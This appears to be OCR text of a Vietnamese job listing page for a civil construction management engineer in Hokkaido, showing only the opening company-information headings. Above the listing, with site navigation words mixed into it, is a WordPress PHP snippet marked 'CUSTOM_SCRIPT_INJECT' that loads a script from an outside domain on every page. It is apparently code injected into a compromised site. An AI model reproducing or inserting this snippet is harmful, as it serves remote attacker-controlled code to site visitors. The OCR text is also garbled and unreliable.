
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT040247] Kỹ sư quản lý công trình
dân dụng tại Hokkaido (Đóng)
I. THÔNG TIN CÔNG TY
1.
Trụ sở chính: Hokkaido
2.
Lĩnh vực kinh doanh